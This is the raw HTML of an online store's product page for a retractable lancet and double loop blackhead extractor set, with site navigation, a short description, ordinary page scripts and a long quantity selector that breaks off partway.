        <ul id="navbar"><li><a href='https://www.bodytoolz.com/Manicure-Pedicure-Tools.aspx'>Manicure</a><ul><li><a href='https://www.bodytoolz.com/Cuticle-Nippers-Two-Sided-The-Duet-All-Sizes.aspx'>"The Duet" Dual Sided Cuticle Nipper</a></li><li><a href='https://www.bodytoolz.com/Cuticle-Nippers-cat.aspx'>Cuticle Nippers, Trimmers & Cutters</a></li><li><a href='https://www.bodytoolz.com/Acrylic-Nippers-Nail-Tip-Slicers-cat.aspx'>Acrylic Nippers & Nail Tip Cutter Slicers</a></li><li><a href='https://www.bodytoolz.com/Cuticle-Pushers-cat.aspx'>Cuticle Pushers, Nail Files & Gel Remover</a></li><li><a href='https://www.bodytoolz.com/Cuticle-Scissors-cat.aspx'>Cuticle Scissors</a></li><li><a href='https://www.bodytoolz.com/Manicure-Kits-Electric-Kits-cat.aspx'>Manicure & Pedicure Kits</a></li><li><a href='https://www.bodytoolz.com/Electric-Pedicure-Kits-cat.aspx'>Electric Pedicure & Manicure Kits</a></li></ul></li><li><a href='https://www.bodytoolz.com/Pedicure-Tools_cat.aspx'>Pedicure</a><ul><li><a href='https://www.bodytoolz.com/Toenail-Nippers-Clippers-Ingrown-cat.aspx'>Toenail Clippers & Ingrown Nippers</a></li><li><a href='https://www.bodytoolz.com/Ingrown-Toenail-Files-Scissors-cat.aspx'>Ingrown Toenail Kits, Files & Scissors</a></li><li><a href='https://www.bodytoolz.com/Pedicure-Toenail-Clippers-Foot-Care-Sets.aspx'>Pedicure Kits</a></li><li><a href='https://www.bodytoolz.com/Callus-Remover-Foot-Rasp-Foot-Care-cat.aspx'>Callus Remover, Foot Rasp & Foot Care</a></li></ul></li><li><a href='https://www.bodytoolz.com/Tweezer-Slant-Point-False-Eyelash-Tweezers.aspx'>Tweezer/Eyelash</a><ul><li><a href='https://www.bodytoolz.com/Professional-Tweezers-Eyebrow-tweez-cat.aspx'>Slant Tweezer Professional</a></li><li><a href='https://www.bodytoolz.com/Pointed-Tweezers-best-Fine-Pointed-Stainless-Steel.aspx'>Pointed Tweezers Professional</a></li><li><a href='https://www.bodytoolz.com/Facial-Scissors-Beard-Shears-cat.aspx'>Facial Scissors</a></li><li><a href='https://www.bodytoolz.com/Eyelash-Applicators-Tweezers-Fake-Lashes-How-To-do.aspx'>Eyelash Extension Tweezers & Kits</a></li><li><a href='https://www.bodytoolz.com/Eyebrow-Shaping-Kits-Trim-brows-cat.aspx'>Eyebrow Shaping Kits</a></li><li><a href='https://www.bodytoolz.com/How-to-Tweeze-cat.aspx'>How to Tweeze & Shape Brows</a></li></ul></li><li><a href='https://www.bodytoolz.com/Facial-Tools-cat.aspx'>Blackhead</a><ul><li><a href='https://www.bodytoolz.com/Facial-Skin-Care-Tools-Extractors-Blackhead-cat.aspx'>Blackhead Blemish Comedone Extractors & Kits</a></li><li><a href='https://www.bodytoolz.com/How-to-Use-Our-Facial-Toolz-cat.aspx'>How To Remove A Blackhead Or Whitehead</a></li></ul></li><li><a href='https://www.bodytoolz.com/Hair-Cutting-Scissors-cat.aspx'>Shears/Razors</a><ul><li><a href='https://www.bodytoolz.com/Japanese-Rose-Gold-Shears-Thinners-Kazee-Collection-Body-Toolz.aspx'>Kazee Japanese Shear Collection</a></li><li><a href='https://www.bodytoolz.com/Barber-Scissors-Large-Selection-Professional-Shears.aspx'>CrossKut Japanese  Barber Shears</a></li><li><a href='https://www.bodytoolz.com/Hair-Cutting-Sets.aspx'>Hair Cutting Shear Sets</a></li><li><a href='https://www.bodytoolz.com/Premium-Haircutting-Shears.aspx'>Premium Haircutting Shears</a></li><li><a href='https://www.bodytoolz.com/Deluxe-Haircutting-Shears.aspx'>Deluxe Haircutting Shears</a></li><li><a href='https://www.bodytoolz.com/Thinning-Shears.aspx'>Thinning Shears</a></li><li><a href='https://www.bodytoolz.com/Economy-Haircutting-Shears.aspx'>Discount Shear Bonanza</a></li><li><a href='https://www.bodytoolz.com/Hair-Shapers-Razors-Cases-Accessories.aspx'>Hair Shaping Razors</a></li><li><a href='https://www.bodytoolz.com/category.aspx?zcid=197'>Styling & Barber Combs</a></li><li><a href='https://www.bodytoolz.com/Professional-Shear-Sharpening-Service.aspx'>Shear Sharpening Service</a></li><li><a href='https://www.bodytoolz.com/Shear-Holders-Cases-Holsters-Scissor-Jewelry.aspx'>Cases, Holsters, Spray Bottles, Jackets & Jewelry</a></li></ul></li><li><a href='https://www.bodytoolz.com/Mens-Grooming-Styling-Razor-Foot-Sets-Kits.aspx'>Men's Grooming</a><ul><li><a href='https://www.bodytoolz.com/Mens-Shaving-Razor-Classic-Straight-Facial-Razors.aspx'>Men's Shaving Razors</a></li><li><a href='https://www.bodytoolz.com/Men-Grooming-and-Travel-Kits-cat.aspx'>Men's Grooming Sets</a></li><li><a href='https://www.bodytoolz.com/Mens-Grooming-Facial-Tools-Tweezers-Scissors-cat.aspx'>Blackhead Removers, Tweezers & Moustache Scissors</a></li><li><a href='https://www.bodytoolz.com/Mens-Grooming-Foot-Care-Toenail-Clippers-Foot-Files.aspx'>Toenail Clippers, Ingrown Files & Foot Rasps</a></li><li><a href='https://www.bodytoolz.com/Mens-Hair-Cutting-Scissors-Shampoo-Brush-cat.aspx'>Hair Scissor, Hair Razors, Combs & Scalp Brush</a></li></ul></li><li><a href='https://www.bodytoolz.com/Mens-Grooming-Razors-Best-Barber-Supplies-cat.aspx'>Barber/Shaving</a><ul><li><a href='https://www.bodytoolz.com/Straight-Edge-Barber-Shaving-Razors-cat.aspx'>Straight Razors, Strops & Blades Barber Jackets</a></li><li><a href='https://www.bodytoolz.com/Best-Shaving-Classic-Cartridge-Razors-Blades.aspx'>Classic Razors & Cartridge Razors</a></li><li><a href='https://www.bodytoolz.com/Shaving-Brushes-Mugs-Shaving-Soap-Neck-Dusters.aspx'>Shaving Brushes, Mugs, Soaps & Gift Sets</a></li></ul></li><li><a href='https://www.bodytoolz.com/Titanium-Tools-Manicure-Pedicure-cat.aspx'>Titanium Toolz</a><ul><li><a href='https://www.bodytoolz.com/Titanium-Manicure-Tools-cat.aspx'>Titanium Manicure Tools</a></li><li><a href='https://www.bodytoolz.com/Titanium-Pedicure-Tools_cat.aspx'>Titanium Pedicure Tools</a><ul></ul></li><li><a href='https://www.bodytoolz.com/Titanium-Tweezer-Facial-Tools_cat.aspx'>Titanium Tweezer & Facial Tools</a></li><li><a href='https://www.bodytoolz.com/Titanium-Hair-Cutting-Razors_cat.aspx'>Titanium Hair Cutting Shears & Razors</a></li></ul></li></ul>

        
</nav>
	</div> <!-- end wrap -->
</div> <!-- end nav-wide -->
<div class="nav-small">
    <a class="nav-trigger"><i class="fa fa-bars"><span class="sr-only">nav icon</span></i></a>
    <div class="nav-message">&nbsp;<small>&nbsp;</small></div>
    <nav id="mobile-menu">
    <ul><li><a href="/Hair-Cutting-Scissors-cat.aspx">Shears-Razors</a></li>
<li><a href="/Manicure-Pedicure-Tools.aspx">Manicure</a></li>
<li><a href="/Pedicure-Tools_cat.aspx">Pedicure</a></li>
<li><a href="/Facial-Tools-cat.aspx">Blackhead</a></li>
<li><a href="/Tweezer-Slant-Point-False-Eyelash-Tweezers.aspx">Tweezers-Eyelash</a></li>
<li><a href="/Mens-Grooming-Razors-Best-Barber-Supplies-cat.aspx">Barber Shaving</a></li>
<li><a href="/Mens-Grooming-Styling-Razor-Foot-Sets-Kits.aspx">Men's Grooming</a></li>
<li><a href="/Grooming-Kits-and-Gifts.aspx">Grooming Kits &amp; Gifts</a></li>
<li><a href="/Best-Selling-Beauty-Products.aspx">Best Sellers</a></li>
</ul>
<ul>
 <li class="section-head"><a href="#">Info Center</a></li>
<ul>
	<li class="phone">866-475-0431</li>
<li><a href="/Customer-Service.aspx">Shipping Policies</a></li>
<li><a href="/about-us.aspx">About BodyToolz</a></li>
<li><a href="/Customer-Service.aspx">Customer Service</a></li>
<li><a href="/Professional-Shear-Sharpening-Service.aspx">Shear Sharpening Service</a></li>
<li><a href="/Wholesale.aspx">Wholesale</a></li>
<li><a href="/How-To-Beauty-Tips.aspx">How-To Beauty Tips</a></li>
<li><a href="/What-Customers-Say.aspx">What Customers Say</a></li>
<li><a href="/news-releases.aspx">BodyToolz in the News</a></li>
<li><a href="/links.aspx">Links</a></li>

</ul>
<ul>
    <li><a class="search-link" href="/search.aspx">Search</a></li>
</ul>
    </nav>
</div>
<div class="wrap">
<div class="ad-space">
    <section class="wrap"><strong><a href="https://www.bodytoolz.com/Free-Shipping-On-Orders.aspx">Free Shipping</a></strong> &nbsp;&nbsp;&nbsp;&nbsp; . &nbsp;&nbsp;&nbsp;&nbsp; <strong>Best Sellers</strong> &nbsp;&nbsp;&nbsp;&nbsp; .&nbsp; &nbsp; &nbsp; <strong>Shear Sharpening</strong>
</section>
</div>
    <div class="cnt cnt-pad">
        
    <div class="breadcrumbs">
        

<div class="BreadCrumbLabel">
    <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_BREAD_CRUMBS_lblPath"><a href='/'><strong>Home</strong></a> &raquo; <a href='Facial-Tools-cat.aspx'>Blackhead</a> &raquo; <a href='Facial-Skin-Care-Tools-Extractors-Blackhead-cat.aspx'>Blackhead Blemish Comedone Extractors & Kits</a></span>
    
</div>

    </div>
    <div class="product-page">
        <h1 class="product-title">
            <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductTitle_lblProductTitle">Retractable Lancet & Double Loop Extractor Combo BT4002 (TM4000,TM4020)</span>

        </h1>
        <section class="flex-50">
            <div class="product-info">
                
                <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductBrandLink_pnlProductBrandLink">
	
    <h4 id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductBrandLink_dvBrandLink">
        <b>Brand: </b>
        <a id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductBrandLink_BrandLink" href="brand/8/Body-Toolz-Professional-Grooming-Supplies">Body Toolz</a>
    </h4>

</div>

                <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductCollectionLink_pnlProductCollectionLink">
	
    

</div>

                <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductSKU_pnlProductSKU">
	
    <h4>
        <b>Item#/SKU: </b>
        <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductSKU_lblProductID">BT4002</span>
    </h4>

</div>

                <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_StarRating_ProductStarRating">
	
    
    <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_StarRating_divPSEBuiltInRating" class="StarRating">
        

<div>
    <a href="Retractable-Lancet-Double-Loop-Extractor-Combo.aspx?mode=review" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_StarRating_uxProductAverageRating_Productpath1">
        <img id="ctl00_ctl00_ctl00_BodyContent1_MainContent_StarRating_uxProductAverageRating_ImageRatingStar" src="themes/BodyToolz/Images/Stars-0.png" style="border-width:0px;" />
    </a>
    <a href="Retractable-Lancet-Double-Loop-Extractor-Combo.aspx?mode=review" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_StarRating_uxProductAverageRating_Productpath2">- <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_StarRating_uxProductAverageRating_lbltotalRating">0</span> Reviews</a>    
</div>
        <a id="ctl00_ctl00_ctl00_BodyContent1_MainContent_StarRating_lnkWriteReview" class="linkReview" href="javascript:__doPostBack(&#39;ctl00$ctl00$ctl00$BodyContent1$MainContent$StarRating$lnkWriteReview&#39;,&#39;&#39;)"> » Write a Review</a>
    </div>

</div>

                <div class="featured-icon"></div>
                <div class="product-image">
                    

<script type="text/javascript">
    function openwindow() {
        var hidden1 = document.getElementById('ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_Hidden1');
        var hidden2 = document.getElementById('ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_Hidden2');
        var prdImgname = '';
        var prdImgfile = '';
        if (hidden1 != null)
        {
            prdImgname = '&prdtImgName=' + hidden1.value;
        }
        if (hidden2 != null)
        {
            prdImgFile = "&prdtImgFile=" + hidden2.value;
        }
        var query = 'ProductZoom.aspx?zpid=532' + prdImgname + prdImgFile;
        window.open(query, 'win', 'height=800px,width=800px,top=0px,left=0px,location=no,menubar=no,scrollbars=yes,resizable=no,status=no,toolbar=no,titlebar=yes');
    }
</script>
<script type="text/javascript">
    function SelectMainImage(imagepath, pagetitle, imagefile) {
        document.getElementById('ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_CatalogItemImage').src = imagepath;
        var hidden1 = document.getElementById('ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_Hidden1');
        var hidden2 = document.getElementById('ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_Hidden2');
        if (hidden1 != null) {
            hidden1.value = pagetitle;
        }
        if (hidden2 != null) {
            hidden2.value = imagefile;
        }
    }
</script>
<div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_pnlProductImages">
	
    <input type="hidden" name="ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductImages$Hidden1" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_Hidden1" />
    <input type="hidden" name="ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductImages$Hidden2" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_Hidden2" />
    <div id="imageBox" class="imageBox">
        <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_divNewItemImage" class="ProductPageNewItem">
            
        </div>
        <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_divCatalogItemImage" class="imgL">
            <a href="javascript:openwindow();" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_lnkCatalogItemImage">
                <img id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_CatalogItemImage" src="data/default/images/catalog/350/BT4002.jpg" style="border-width:0px;" />
            </a>
        </div>
        <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_divSeparator" class="sep">
            <h4 id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_viewLarger" class="iconZoom">
                <a href="javascript:openwindow();" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_lnkViewLarger">View Larger</a>
            </h4>
            <h4 id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_viewAdditionalImgs">
                <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_lblClickForAdditionalImgs">Click to view additional images</span>
            </h4>
        </div>
        <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_divAdditionalImages" class="pAddtionalImages">
            <table id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_ProductAdditionalImages_DataListAdditionalImages" cellspacing="0" meta:resourcekey="DataListAlternateImagesResource1" border="0" style="border-collapse:collapse;">
		<tr>
			<td class="ItemStyle">
        <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_ProductAdditionalImages_DataListAdditionalImages_ctl00_pnlSwatches" meta:resourcekey="pnlSwatchesResource1">
				<div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_ProductAdditionalImages_DataListAdditionalImages_ctl00_ctl00" class="AltImage"><img id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_ProductAdditionalImages_DataListAdditionalImages_ctl00_img_305" onclick="javascript:SelectMainImage(&#39;data/default/images/catalog/350/BT4020-532.jpg&#39;,&#39;&#39;,&#39;BT4020-532.jpg&#39;);
" Title="Retractable Lancet &amp; Double Loop Extractor Combo BT4002 (TM4000,TM4020)" src="data/default/images/catalog/99/BT4020-532.jpg" alt="Retractable Lancet &amp; Double Loop Extractor Combo BT4002 (TM4000,TM4020)" style="border-width:0px;cursor:pointer;" /></div>
			</div>
    </td><td class="ItemStyle">
        <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_ProductAdditionalImages_DataListAdditionalImages_ctl01_pnlSwatches" meta:resourcekey="pnlSwatchesResource1">
				<div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_ProductAdditionalImages_DataListAdditionalImages_ctl01_ctl00" class="AltImage"><img id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductImages_ProductAdditionalImages_DataListAdditionalImages_ctl01_img_0" onclick="javascript:SelectMainImage(&#39;data/default/images/catalog/350/BT4002.jpg&#39;,&#39;Retractable Lancet &amp; Double Loop Extractor Combo BT4002 (TM4000,TM4020)&#39;,&#39;BT4002.jpg&#39;);
" Title="Retractable Lancet &amp; Double Loop Extractor Combo BT4002 (TM4000,TM4020)" src="data/default/images/catalog/99/BT4002.jpg" alt="Retractable Lancet &amp; Double Loop Extractor Combo BT4002 (TM4000,TM4020)" style="border-width:0px;cursor:pointer;" /></div>
			</div>
    </td><td></td>
		</tr>
	</table>

        </div>
        
    </div>

</div>
                </div>
                <div style="margin-top: 10px; margin-bottom: 10px">
            

            <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductDescription_pnlProductDescription">
	
    <div class="Description">
        <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductDescription_lblProductDescription"><h3>Two Effective Facial Skin Care Tools in One Set</h3>

This new facial skin care set features two of our most popular tools for removing blackheads and whiteheads, the Extractor w/ Retractable Lancet & the Double Loop Extractor:
<ul>
    <li>Double Loop Extractor - Used for deep pushing of facial blemishes, including blackheads and whiteheads. One end has a thin, angled loop to roll out whiteheads. The other end has a flatter loop to press out blackheads. It is stainless steel, measures 4" long, and cleans easily. This tool is a favorite of skin care specialists because it minimizes bruising and skin irritation.</li>
    <li>Extractor w/ Retractable Lancet - A professional-grade facial implement used by aestheticians to remove deep skin blemishes. on one end it has a sharp lancet for piercing whiteheads, and the other end is a small loop used to push out blackheads. </li>
</ul></span>
    </div>

</div>

        </div>
            </div>
            <div class="product-ordering">
                
    <script type="text/javascript">
        function detect() {
            document.cookie = 'ZNodeCookie';
            if (document.cookie.indexOf("ZNodeCookie") < 0) {
                alert("You must enable cookies in your browser settings in order to add items to your cart.");
                return false;
            }
            else {
                return true;
            }
        }
    </script>


<div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_ralpOrderingOption" class="RadAjax RadAjax_Vista" style="display:none;">
	<div class="raDiv raTop">

	</div><div class="raColor raTransp">

	</div>
</div>



<div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOrderingOptionsPanel">
	<div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOrderingOptions">
		
    <div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProductPanel">
			<div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_divPopupMain">
    <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_divblank">
    </div>
    
    
    <script language="javascript" type="text/javascript">
        function SetHideConfirm() {
            var hf = $get("ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_hdnForConfirmControlTarget");
            if (!hf) { return; }
            hf.value = 'Hidden';
        }
    </script>
    <input type="hidden" name="ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$atcProduct$hdnForConfirmControlTarget" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_hdnForConfirmControlTarget" />
    <input type="hidden" name="ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$atcProduct$hdnForConfirmControlCancel" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_hdnForConfirmControlCancel" />
    
    
    <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_pnlManage" class="AddToCartPopupStyle" style="display: none;">
				
        <div class="Form">
            <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_divTextConfirmation">
                <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_litConfirmText">This will be replaced by the confirmation text</span>
                
            </div>
            <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_divMultipleConfirmation">
                <strong>
                    <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_lblConfirmationTitle"></span></strong>
                <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_divProductAdded">
                    <br />
                    <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_dvAddedProductTitle">
                        <strong>
                            <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_lblAddedProduct"></span></strong>
                    </div>
                    
                </div>
                <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_divProductNotAdded">
                    <br />
                    <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_divNotAddedProductTitle">
                        <strong>
                            <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_lblNotAddedProduct"></span></strong>
                    </div>
                    
                </div>
            </div>
        </div>
        <br />
        <div class="Buttons" style="text-align: right">
            <input type="button" name="ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$atcProduct$btnConfirmOk" value="Continue Shopping" onclick="SetHideConfirm();__doPostBack(&#39;ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$atcProduct$btnConfirmOk&#39;,&#39;&#39;)" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_btnConfirmOk" title="Continue shopping" class="Button" />
            <input type="button" name="ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$atcProduct$btnConfirmProceedToCart" value="View Cart" onclick="SetHideConfirm();__doPostBack(&#39;ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$atcProduct$btnConfirmProceedToCart&#39;,&#39;&#39;)" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_btnConfirmProceedToCart" title="Proceed to Shoppingcart" class="Button" />
            <input type="button" name="ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$atcProduct$btnConfirmProceedToCheckOut" value="Checkout" onclick="SetHideConfirm();__doPostBack(&#39;ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$atcProduct$btnConfirmProceedToCheckOut&#39;,&#39;&#39;)" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_btnConfirmProceedToCheckOut" title="Proceed To Checkout" class="Button" />
            <input type="button" name="ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$atcProduct$btnConfirmContinueShopping" value="Continue Shopping" onclick="SetHideConfirm();__doPostBack(&#39;ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$atcProduct$btnConfirmContinueShopping&#39;,&#39;&#39;)" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_btnConfirmContinueShopping" title="Continue Shopping" class="Button" />
        </div>
    
			</div>
    
</div>

		</div>
    <div id="orderBoxes" class="order-boxes">
        <fieldset>
            <legend>
                Ordering Options

            </legend>
            <div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOptionsPanel">
			<div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOptions" class="oopts">
                <div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAttributesPanel">
				

			</div>
                <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlSku">
				
                    <div class="TotalQuantity">
                        <span class="Quantity">SKU: </span>
                        <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_lblsku" class="ProductPrice">BT4002</span>
                    </div>
                
			</div>
                <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlQty">
				
                    <div class="TotalQuantity">
                        <span class="Quantity">Quantity:&nbsp;&nbsp;</span>
                        
                        <select name="ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$uxQTYSelector$ddlQTY" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$uxQTYSelector$ddlQTY\&#39;,\&#39;\&#39;)&#39;, 0)" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxQTYSelector_ddlQTY" class="input-mini">
					<option selected="selected" value="1">1</option>
					<option value="2">2</option>
					<option value="3">3</option>
					<option value="4">4</option>
					<option value="5">5</option>
					<option value="6">6</option>
					<option value="7">7</option>
					<option value="8">8</option>
					<option value="9">9</option>
					<option value="10">10</option>
					<option value="11">11</option>
					<option value="12">12</option>
					<option value="13">13</option>
					<option value="14">14</option>
					<option value="15">15</option>
					<option value="16">16</option>
					<option value="17">17</option>
					<option value="18">18</option>
					<option value="19">19</option>
					<option value="20">20</option>
					<option value="21">21</option>
					<option value="22">22</option>
					<option value="23">23</option>
					<option value="24">24</option>
					<option value="25">25</option>
					<option value="26">26</option>
					<option value="27">27</option>
					<option value="28">28</option>
					<option value="29">29</option>
					<option value="30">30</option>
					<option value="31">31</option>
					<option value="32">32</option>
					<option value="33">33</option>
					<option value="34">34</option>
					<option value="35">35</option>
					<option value="36">36</option>
					<option value="37">37</option>
					<option value="38">38</option>
					<option value="39">39</option>
					<option value="40">40</option>
					<option value="41">41</option>
					<option value="42">42</option>
					<option value="43">43</option>
					<option value="44">44</option>
					<option value="45">45</option>
					<option value="46">46</option>
					<option value="47">47</option>
					<option value="48">48</option>
					<option value="49">49</option>
					<option value="50">50</option>
					<option value="51">51</option>
					<option value="52">52</option>
					<option value="53">53</option>
					<option value="54">54</option>
					<option value="55">55</option>
					<option value="56">56</option>
					<option value="57">57</option>
					<option value="58">58</option>
					<option value="59">59</option>
					<option value="60">60</option>
					<option value="61">61</option>
					<option value="62">62</option>
					<option value="63">63</option>
					<option value="64">64</option>
					<option value="65">65</option>
					<option value="66">66</option>
					<option value="67">67</option>
					<option value="68">68</option>
					<option value="69">69</option>
					<option value="70">70</option>
					<option value="71">71</option>
					<option value="72">72</option>
					<option value="73">73</option>
					<option value="74">74</option>
					<option value="75">75</option>
					<option value="76">76</option>
					<option value="77">77</option>
					<option value="78">78</option>
					<option value="79">79</option>
					<option value="80">80</option>
					<option value="81">81</option>
					<option value="82">82</option>
					<option value="83">83</option>
					<option value="84">84</option>
					<option value="85">85</option>
					<option value="86">86</option>
					<option value="87">87</option>
					<option value="88">88</option>
					<option value="89">89</option>
					<option value="90">90</option>
					<option value="91">91</option>
					<option value="92">92</option>
					<option value="93">93</option>
					<option value="94">94</option>
					<option value="95">95</option>
					<option value="96">96</option>
					<option value="97">97</option>
					<option value="98">98</option>
					<option value="99">99</option>
					<option value="100">100</option>
					<option value="101">101</option>
					<option value="102">102</option>
					<option value="103">103</option>
					<option value="104">104</option>
					<option value="105">105</option>
					<option value="106">106</option>
					<option value="107">107</option>
					<option value="108">108</option>
					<option value="109">109</option>
					<option value="110">110</option>
					<option value="111">111</option>
					<option value="112">112</option>
					<option value="113">113</option>
					<option value="114">114</option>
					<option value="115">115</option>
					<option value="116">116</option>
					<option value="117">117</option>
					<option value="118">118</option>
					<option value="119">119</option>
					<option value="120">120</option>
					<option value="121">121</option>
					<option value="122">122</option>
					<option value="123">123</option>
					<option value="124">124</option>
					<option value="125">125</option>
					<option value="126">126</option>
					<option value="127">127</option>
					<option value="128">128</option>
					<option value="129">129</option>
					<option value="130">130</option>
					<option value="131">131</option>
					<option value="132">132</option>
					<option value="133">133</option>
					<option value="134">134</option>
					<option value="135">135</option>
					<option value="136">136</option>
					<option value="137">137</option>
					<option value="138">138</option>
					<option value="139">139</option>
					<option value="140">140</option>
					<option value="141">141</option>
					<option value="142">142</option>
					<option value="143">143</option>
					<option value="144">144</option>
					<option value="145">145</option>
					<option value="146">146</option>
					<option value="147">147</option>
					<option value="148">148</option>
					<option value="149">149</option>
					<option value="150">150</option>
					<option value="151">151</option>
					<option value="152">152</option>
					<option value="153">153</option>
					<option value="154">154</option>
					<option value="155">155</option>
					<option value="156">156</option>
					<option value="157">157</option>
					<option value="158">158</option>
					<option value="159">159</option>
					<option value="160">160</option>
					<option value="161">161</option>
					<option value="162">162</option>
					<option value="163">163</option>
					<option value="164">164</option>
					<option value="165">165</option>
					<option value="166">166</option>
					<option value="167">167</option>
					<option value="168">168</option>
					<option value="169">169</option>
					<option value="170">170</option>
					<option value="171">171</option>
					<option value="172">172</option>
					<option value="173">173</option>
					<option value="174">174</option>
					<option value="175">175</option>
					<option value="176">176</option>
					<option value="177">177</option>
					<option value="178">178</option>
					<option value="179">179</option>
					<option value="180">180</option>
					<option value="181">181</option>
					<option value="182">182</option>
					<option value="183">183</option>
					<option value="184">184</option>
					<option value="185">185</option>
					<option value="186">186</option>
					<option value="187">187</option>
					<option value="188">188</option>
					<option value="189">189</option>
					<option value="190">190</option>
					<option value="191">191</option>
					<option value="192">192</option>
					<option value="193">193</option>
					<option value="194">194</option>
					<option value="195">195</option>
					<option value="196">196</option>
					<option value="197">197</option>
					<option value="198">198</option>
					<option value="199">199</option>
